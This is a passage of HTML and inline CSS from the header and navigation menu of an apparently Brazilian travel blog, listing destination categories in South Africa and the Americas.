                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_dc1{
position:relative;
}
}

</style>
<div class="tdi_14_c6c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_c6c_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_0c0" class="tdc-row"><div class="vc_row tdi_17_9d0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_9d0{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_9d0 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_9d0 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_706  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_706{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_706{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_706{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_c0d td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_20_c0d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_c0d{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_c0d{
                    display: inline-block;
                }.tdi_20_c0d .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_c0d .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_c0d .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_89a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_89a{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_89a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_89a{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_c76 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_23_c76" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_c76{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_c76 .tdb-logo-a,
                .tdi_23_c76 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_c76 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_c76 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_c76 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_c76 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_c76 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_c76 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_c76 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_c76 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_c76 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_c76 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_c76 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_6e7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_6e7{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_6e7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_6e7{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_9b3 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_26_9b3" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_9b3{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_9b3{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_9b3 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_9b3 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_bbe" class="tdc-zone"><div class="tdc_zone tdi_28_6ed  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_6ed{
                    min-height: 0;
                }.tdi_28_6ed:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_6ed:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_6ed{
position:relative;
}

</style>
<div class="tdi_27_bbe_rand_style td-element-style" ><style>
.tdi_27_bbe_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_c66" class="tdc-row stretch_row"><div class="vc_row tdi_30_6cd  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_6cd{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_30_6cd {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_6cd .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_6cd{
position:relative;
}

.tdi_30_6cd .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_c66_rand_style td-element-style" ><style>
.tdi_29_c66_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_86d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_86d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_33_ccc td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_33_ccc"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33_ccc{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_ccc{
display:none !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_33_ccc{
                    display: inline-block;
                }.tdi_33_ccc .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_33_ccc .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_ccc .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Poppins !important;font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_33_ccc .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_33_ccc .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_33_ccc .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_33_ccc .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_33_ccc .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_33_ccc .tdb-horiz-menu > li:hover > a{
                    color: #00fc2e;
                }.tdi_33_ccc .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_33_ccc .tdb-horiz-menu ul li > a{
                    font-family:Poppins !important;line-height:1.2 !important;
                }
</style><div id=tdi_33_ccc class="td_block_inner td-fix-index"><div class="menu-superior-container"><ul id="menu-superior" class="tdb-horiz-menu"><li id="menu-item-2156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2156"><a href="https://junypelomundo.com.br/sobre/">Sobre</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://junypelomundo.com.br/politicas/">Políticas</a></li>
<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://junypelomundo.com.br/parcerias/">Midia Kit / Parceiros</a></li>
<li id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://junypelomundo.com.br/contato/">Contato</a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_34_c97 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_34_c97" >
<style>
/* custom css */
.tdi_34_c97{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_35_770 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_35_770 .tdm-social-item i.td-icon-twitter,
				.tdi_35_770 .tdm-social-item i.td-icon-linkedin,
				.tdi_35_770 .tdm-social-item i.td-icon-pinterest,
				.tdi_35_770 .tdm-social-item i.td-icon-blogger,
				.tdi_35_770 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_35_770 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_35_770 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_35_770 .tdm-social-item i,
				.tds-team-member2 .tdi_35_770.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_35_770 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_35_770.tds-social1 .tdm-social-item:hover i{
					color: #00fc2e;
				}.tdi_35_770 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_35_770"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text">Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_36_fdc" class="tdc-row"><div class="vc_row tdi_37_ce9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_ce9{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_37_ce9{
margin-top:30px !important;
margin-bottom:30px !important;
}

.tdi_37_ce9 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_39_000  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_000{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_96f td-pb-border-top logo-desktop td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_40_96f" >
<style>
/* custom css */
.tdi_40_96f .tdb-logo-a,
                .tdi_40_96f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40_96f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_96f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_96f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_96f .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_96f .tdb-logo-text-title{
                    display: block;
                }.tdi_40_96f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_96f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_96f .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://junypelomundo.com.br/wp-content/uploads/2019/10/jpmvs2_verm.jpg" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41_270" class="tdc-row"><div class="vc_row tdi_42_8ce  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_8ce{
                    min-height: 0;
                }
</style><div class="vc_column tdi_44_9e0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_9e0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_ede  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46_ede{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_48_fe7  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48_fe7{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_6e7 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_49_6e7"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_49_6e7{
                    display: inline-block;
                }.tdi_49_6e7 .tdb-menu > li .tdb-menu-sep,
                .tdi_49_6e7 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_49_6e7 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_6e7 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_49_6e7 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_6e7 .tdb-menu > li > a,
                .tdi_49_6e7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;
                }.tdi_49_6e7 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_6e7 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_49_6e7 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Poppins !important;font-weight:700 !important;
                }.tdi_49_6e7 .tdb-menu .tdb-normal-menu ul,
                .tdi_49_6e7 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_6e7:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_6e7 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_49_6e7 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_49_6e7 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_6e7 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_6e7 .tdb-menu > li > a,
                .tdi_49_6e7 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_49_6e7 .tdb-menu > li > a,
                .tdi_49_6e7 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:11px !important;line-height:48px !important;
                }.tdi_49_6e7 .td-subcat-more{
                    line-height: 48px;
                }.tdi_49_6e7 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_49_6e7 .tdb-menu > li.current-menu-item > a,
				.tdi_49_6e7 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_6e7 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_6e7 .tdb-menu > li:hover > a,
				.tdi_49_6e7 .tdb-menu > li.tdb-hover > a,
				.tdi_49_6e7 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_49_6e7 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_49_6e7 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_49_6e7 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_49_6e7 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_49_6e7 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_49_6e7 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_49_6e7 .tdb-menu > li > a:after,
				.tdi_49_6e7 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ba0000;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_49_6e7 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_49_6e7 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_49_6e7 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_49_6e7 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_49_6e7 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_49_6e7 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				
					background-color: #ba0000;
				}.tdi_49_6e7 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_49_6e7 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_49_6e7 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_49_6e7 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_49_6e7 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #ffffff;
				}
</style><div id=tdi_49_6e7 class="td_block_inner td-fix-index"><ul id="menu-principal-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14984 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2047 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6579 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2048 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2059 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6370 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2066 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2080 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-4166 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2096 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
